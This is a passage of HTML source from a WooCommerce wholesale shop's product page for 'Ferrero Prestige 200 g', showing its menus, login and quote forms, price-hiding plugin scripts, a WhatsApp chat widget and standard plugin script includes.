<li id="menu-item-3584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3584 item-level-0" ><a href="https://3cdistribution.net/product-category/detergents/" class="woodmart-nav-link"><span class="nav-link-text">DETERGENTS</span></a></li>
<li id="menu-item-3585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3585 item-level-0" ><a href="https://3cdistribution.net/product-category/gums-candies/" class="woodmart-nav-link"><span class="nav-link-text">GUMS &amp; CANDIES</span></a></li>
<li id="menu-item-3586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3586 item-level-0" ><a href="https://3cdistribution.net/product-category/households/" class="woodmart-nav-link"><span class="nav-link-text">HOUSEHOLDS</span></a></li>
<li id="menu-item-3587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3587 item-level-0" ><a href="https://3cdistribution.net/product-category/ice-cream/" class="woodmart-nav-link"><span class="nav-link-text">ICE CREAM</span></a></li>
<li id="menu-item-3588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3588 item-level-0" ><a href="https://3cdistribution.net/product-category/personal-care/" class="woodmart-nav-link"><span class="nav-link-text">PERSONAL CARE</span></a></li>
<li id="menu-item-3589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3589 item-level-0" ><a href="https://3cdistribution.net/product-category/beverages/" class="woodmart-nav-link"><span class="nav-link-text">Soft &amp; Energy Drinks</span></a></li>
</ul><ul id="menu-categories-megamarket-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1115 item-level-0 dropdown-with-height" ><a href="#" class="woodmart-nav-link"><img  src="https://3cdistribution.net/wp-content/uploads/2022/05/All-Categories-1.svg" title="All Categories 1" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">All Categories</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3558 item-level-1" ><a href="https://3cdistribution.net/product-category/chips-products/" class="woodmart-nav-link">CHIPS PRODUCTS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3559 item-level-1" ><a href="https://3cdistribution.net/product-category/coffees-tea/" class="woodmart-nav-link">COFFEES &amp; TEA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3560 item-level-1" ><a href="https://3cdistribution.net/product-category/confectionery/" class="woodmart-nav-link">CONFECTIONERY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3561 item-level-1" ><a href="https://3cdistribution.net/product-category/detergents/" class="woodmart-nav-link">DETERGENTS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3562 item-level-1" ><a href="https://3cdistribution.net/product-category/gums-candies/" class="woodmart-nav-link">GUMS &amp; CANDIES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3563 item-level-1" ><a href="https://3cdistribution.net/product-category/households/" class="woodmart-nav-link">HOUSEHOLDS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3565 item-level-1" ><a href="https://3cdistribution.net/product-category/personal-care/" class="woodmart-nav-link">PERSONAL CARE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3564 item-level-1" ><a href="https://3cdistribution.net/product-category/ice-cream/" class="woodmart-nav-link">ICE CREAM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3566 item-level-1" ><a href="https://3cdistribution.net/product-category/beverages/" class="woodmart-nav-link">Soft &amp; Energy Drinks</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3414 item-level-0" ><a href="https://3cdistribution.net/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3415 item-level-0" ><a href="https://3cdistribution.net/services/" class="woodmart-nav-link"><span class="nav-link-text">Services</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431 item-level-0" ><a href="https://3cdistribution.net/brands/" class="woodmart-nav-link"><span class="nav-link-text">Brands</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1805 item-level-0" ><a href="https://3cdistribution.net/faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3416 item-level-0" ><a href="https://3cdistribution.net/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1806 item-level-0" ><a href="https://3cdistribution.net/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://3cdistribution.net/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<h3 class="title widget-title">Sign in</h3>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>

				<div class="woocommerce-notices-wrapper"></div>
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://3cdistribution.net/product/ferrero-prestige-200-g/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="f47bb4bed4" /><input type="hidden" name="_wp_http_referer" value="/product/ferrero-prestige-200-g/" />											<input type="hidden" name="redirect" value="https://3cdistribution.net/product/ferrero-prestige-200-g/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://3cdistribution.net/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
				<input type="hidden" name="redirect_to" value="https://3cdistribution.net/product/ferrero-prestige-200-g/">			</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://3cdistribution.net/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
					<div class="wd-sticky-btn">
				<div class="wd-sticky-btn-container container">
					<div class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<img loading="lazy" width="500" height="500" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="Ferrero Prestige 200 g" decoding="async" srcset="" sizes="(max-width: 500px) 100vw, 500px" data-wood-src="https://3cdistribution.net/wp-content/uploads/2023/11/71XaEKcMp-L._SL1500_-500x500.jpg" data-srcset="https://3cdistribution.net/wp-content/uploads/2023/11/71XaEKcMp-L._SL1500_-500x500.jpg 500w, https://3cdistribution.net/wp-content/uploads/2023/11/71XaEKcMp-L._SL1500_-300x300.jpg 300w, https://3cdistribution.net/wp-content/uploads/2023/11/71XaEKcMp-L._SL1500_-1200x1200.jpg 1200w, https://3cdistribution.net/wp-content/uploads/2023/11/71XaEKcMp-L._SL1500_-1024x1024.jpg 1024w, https://3cdistribution.net/wp-content/uploads/2023/11/71XaEKcMp-L._SL1500_-150x150.jpg 150w, https://3cdistribution.net/wp-content/uploads/2023/11/71XaEKcMp-L._SL1500_-768x768.jpg 768w, https://3cdistribution.net/wp-content/uploads/2023/11/71XaEKcMp-L._SL1500_-600x600.jpg 600w, https://3cdistribution.net/wp-content/uploads/2023/11/71XaEKcMp-L._SL1500_-1000x1000.jpg 1000w, https://3cdistribution.net/wp-content/uploads/2023/11/71XaEKcMp-L._SL1500_.jpg 1500w" />						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">Ferrero Prestige 200 g</h4>
													</div>
					</div>
					<div class="wd-sticky-btn-cart">
						<span class="price"></span>
													
	
	<form class="cart" action="https://3cdistribution.net/product/ferrero-prestige-200-g/" method="post" enctype='multipart/form-data'>
		

                        <div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() { 
    jQuery( '.single_add_to_cart_button,.storefront-sticky-add-to-cart__content-button' ).show();
    jQuery( '.single_add_to_cart_button,.storefront-sticky-add-to-cart__content-button' ).attr('style','visibility: visible !important');
jQuery('.single_add_to_cart_button,.storefront-sticky-add-to-cart__content-button').prop('disabled',false);;
                 jQuery('.gpls_rfq_set').prop('disabled', false);
    }); </script></div>        
            <div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() { 
                        
                         jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
                        
                        
                        jQuery( '.amount,.bundle_price, .product-selector__price' ).hide();
jQuery( '.amount,.bundle_price, .product-selector__price' ).attr('style','visibility: collapse');

 jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
            } );</script></div><div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() {
                        
                         jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
                        
                        
jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).hide();
jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).attr('style','visibility: collapse');
 
 jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
} );</script></div>
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_69687ebe602f3">Ferrero Prestige 200 g quantity</label>
		<input
			type="number"
			id="quantity_69687ebe602f3"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="5177" class="single_add_to_cart_button button alt">Add To Quote</button>

			</form>

	
						
											</div>

				</div>
			</div>
					<div class="wd-search-full-screen-2 wd-fill wd-ajax-search-content">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
									<div class="container">
				
				<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://3cdistribution.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
									<div class="wd-search-area wd-scroll">
											</div>
				
									</div>
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
			
		
				<div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Menu				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://3cdistribution.net/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/3cdistribution.net\/wp-content\/uploads\/2023\/01\/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;33756757203&quot;,&quot;group&quot;:&quot;&quot;,&quot;firstname&quot;:&quot;C&quot;,&quot;lastname&quot;:&quot;Patrick&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Hello! I&#039;m testing the Social Chat plugin https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_admin&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;portfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pwb-brand&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slider&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;portfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pwb-brand&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slider&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[&quot;all&quot;]}}"
			data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;Whatsapp US&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;33753777670&quot;,&quot;group&quot;:&quot;&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=header&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='widget-divider-css' href='https://3cdistribution.net/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://3cdistribution.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://3cdistribution.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://3cdistribution.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8e974cbcc1046efd7490edb40e57f7cd","fragment_name":"wc_fragments_8e974cbcc1046efd7490edb40e57f7cd","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.0.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/3cdistribution.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"<","carousel_next":">"};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/3cdistribution.net\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lciv6glAAAAAMS65VwnT3keQHqOzzCx3EAmVpBt&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lciv6glAAAAAMS65VwnT3keQHqOzzCx3EAmVpBt",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.0.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
